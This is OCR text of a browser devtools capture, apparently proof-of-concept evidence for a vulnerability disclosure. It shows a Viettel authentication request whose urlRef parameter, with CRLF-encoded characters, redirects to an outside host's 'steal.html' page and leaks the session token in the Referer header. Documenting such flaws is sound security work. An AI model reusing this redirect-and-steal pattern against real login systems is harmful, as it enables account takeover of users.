 404 Not Found
404 Not Found
Secure https://l4w.pw/viett3l_/steal.html?Blah
Not Found
The requested URL
/viett3l_/steal.html was
not found on this server.
Apache/2.4.18 (Ubuntu)
Server at l4w.pw Port 443
Elements Console Sources Network Performance Memory Application Security Audits AdBlock 4
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Name
authenticateWapMyViettel?urlRef=//l4w.pw/viett3...
authen?data=y2J_-d7hvrEtkj7rb3uEOtNbH0J7X...
authen?data=y2J_-d7hvrEtkj7rb3uEOtNbH0J7X...
a576d2c5-fbbc-46f6-a447-a33c1ef3eb8c
steal.html?Blah
14f1b0f1-16b9-460f-9f53-f3915ad40a98
6 requests | 2.3 KB transferred | Finish: 866 ms | DO...
Headers Preview Response Timing
Connection: Keep-Alive
Content-Length: 290
Content-Type: text/html; charset=iso-8859-1
Date: Mon, 25 Jun 2018 11:14:08 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.18 (Ubuntu)
Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,vi;q=0.8
Connection: keep-alive
Host: l4w.pw
Referer: https://viettel.vn/index.php/myvt/authen?data=y2J_-d7hvrEtkj7rb3uEOtNbH0J7XRvr
C8jpmSmU6Dv_2xo2XJHMkVDEtuzk9CA_EUS8ym9y1ioeANkF2COMKEN3It-NU_wwUFVSOVe-W2E2fziqZ_BJAc
-CKnQiao_nWoWF-68EPvLBaJep_hp0EkDE199xYoZUINHM83C1UBV8cCODRBmVGLXVw2utKoZowxTrFqW4NEoD
-JZYK29AmY7QuH3fPPCjokEcHWGSAk53iIdot-iZjgVOVUi6y5Q3y9z7IBCFBGbxLHysucYgCYC9x_lF1PEa9y
xcW5hE-2DDrLOgj2W72hV-z1d1fR64S3ZAwtriTURbWm8uVxz3Pw&urlRef=//l4w.pw/viett3l_/steal.ht
ml?%0d%0a%0d%0aBlah
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/67.0.3396.87 Safari/537.36
Query String Parameters view source view URL encoded
Blah: